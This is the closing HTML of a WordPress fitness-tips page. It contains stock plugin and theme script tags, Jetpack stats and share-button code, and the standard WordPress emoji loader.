<script type="text/javascript" src="https://askfitnesstips.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767889951" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/themes/meta-news/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/themes/meta-news/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/themes/meta-news/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/themes/meta-news/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="meta-news-match-height-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/themes/meta-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="meta-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/themes/meta-news/assets/js/scripts.js?ver=6.9" id="meta-news-scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"217268580","post":"634","tz":"0","srv":"askfitnesstips.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "217268580", "634" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://askfitnesstips.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://askfitnesstips.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:36:44 -->